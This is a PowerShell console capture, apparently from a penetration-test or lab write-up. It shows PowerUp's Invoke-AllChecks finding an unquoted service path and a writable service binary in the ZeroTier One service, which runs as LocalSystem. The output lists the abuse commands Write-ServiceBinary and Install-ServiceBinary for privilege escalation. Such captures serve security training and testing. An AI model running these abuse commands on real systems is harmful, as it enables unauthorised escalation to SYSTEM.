 PS C:\Users\bitbucket> . .\PowerUp.ps1
PS C:\Users\bitbucket> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName   : zerotieroneservice
Path          : C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'zerotieroneservice' -Path <HijackPath>
[*] Checking service executable and argument permissions...
ServiceName    : zerotieroneservice
Path           : C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe
ModifiableFile : C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe
StartName      : LocalSystem
AbuseFunction  : Install-ServiceBinary -ServiceName 'zerotieroneservice'